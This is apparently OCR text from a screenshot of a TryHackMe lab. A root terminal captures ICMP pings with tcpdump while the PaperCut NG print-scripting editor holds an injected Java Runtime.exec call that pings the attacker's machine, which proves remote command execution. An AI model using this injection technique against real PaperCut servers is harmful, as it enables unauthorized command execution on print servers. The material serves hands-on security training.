 PaperCut NG : Printers : Printer Details : [Template printer] — Mozilla Firefox
root@ip-10-10-52-233: ~
File Edit View Search Terminal Help
ter docker0 state UP group default
link/ether a6:5d:45:93:11:8c brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::a45d:45ff:fe93:118c/64 scope link
valid_lft forever preferred_lft forever
root@ip-10-10-52-233:~# tcpdump -i ens5 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens5, link-type EN10MB (Ethernet), capture size 262144 bytes
10:10:57.245512 IP 10.10.60.203 > 10.10.52.233: ICMP echo request, id 1, seq 1,
length 40
10:10:57.245601 IP 10.10.52.233 > 10.10.60.203: ICMP echo reply, id 1, seq 1, le
ngth 40
10:10:58.254414 IP 10.10.60.203 > 10.10.52.233: ICMP echo request, id 1, seq 2,
length 40
10:10:58.254456 IP 10.10.52.233 > 10.10.60.203: ICMP echo reply, id 1, seq 2, le
ngth 40
10:10:59.270054 IP 10.10.60.203 > 10.10.52.233: ICMP echo request, id 1, seq 3,
length 40
10:10:59.270128 IP 10.10.52.233 > 10.10.60.203: ICMP echo reply, id 1, seq 3, le
ngth 40
10:11:00.285663 IP 10.10.60.203 > 10.10.52.233: ICMP echo request, id 1, seq 4,
length 40
10:11:00.285728 IP 10.10.52.233 > 10.10.60.203: ICMP echo reply, id 1, seq 4, le
ngth 40
Pape
TryHackMe
s…
GitHub - swisskyrepo/…
It looks li
way, welcome back!
Refres
Click here for license order information
PaperC
admin
Actions (3)
Dashboa
Users
Groups
Account
Printers
Devices
Reports
Cards
Options
Logs
About
Enable print script
Import Recipe
Insert Snippet at Cursor
Help
Share
1 //
2 // Customize your print process with Print Scripting. You don't have to be a
3 // programmer to use Print Scripting. Use one of the many pre-written recipes
4 // already written for you, or write your own in JavaScript using snippets and
// reference documentation.
5 //
6 function printJobHook(inputs, actions) {
7 // your script here
8 }
9 java.lang.Runtime.getRuntime().exec('ping.exe 10.10.52.233');
10
11